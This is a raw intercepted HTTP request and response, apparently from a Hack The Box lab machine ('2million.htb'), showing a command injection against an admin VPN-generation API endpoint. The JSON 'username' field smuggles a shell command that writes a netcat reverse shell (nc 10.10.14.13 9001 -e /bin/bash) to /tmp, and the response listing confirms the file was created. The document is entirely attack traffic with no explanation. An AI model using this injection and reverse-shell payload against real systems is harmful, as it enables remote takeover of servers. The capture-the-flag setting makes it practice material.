 Request
Pretty Raw Hex \n
1 POST /api/v1/admin/vpn/generate HTTP/1.1
2 Host: 2million.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://2million.htb/home/access
9 Cookie: PHPSESSID=4fhbnbbsskbikk4vqk9a4k0kms
10 Upgrade-Insecure-Requests: 1
11 DNT: 1
12 Sec-GPC: 1
13 Priority: u=0, i
14 Content-Type: application/json
15 Content-Length: 91
16
17 {
18
19 "username":"echo 'nc 10.10.14.13 9001 -e /bin/bash' > /tmp/shell.sh ; ls /tmp;"
20 }
21
22
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Tue, 17 Jun 2025 18:41:59 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 452
10
11 a.txt
12 shell.sh
13 snap-private-tmp
14 systemd-private-7b003d545ba34d06abece58ddcd37046-ModemManager.service-cHwu06
15 systemd-private-7b003d545ba34d06abece58ddcd37046-memcached.service-2OKy4n
16 systemd-private-7b003d545ba34d06abece58ddcd37046-systemd-logind.service-HV23Iu
17 systemd-private-7b003d545ba34d06abece58ddcd37046-systemd-resolved.service-ofJuUP
18 systemd-private-7b003d545ba34d06abece58ddcd37046-systemd-timesyncd.service-mb49H9
19 vmware-root_620-2697598252
20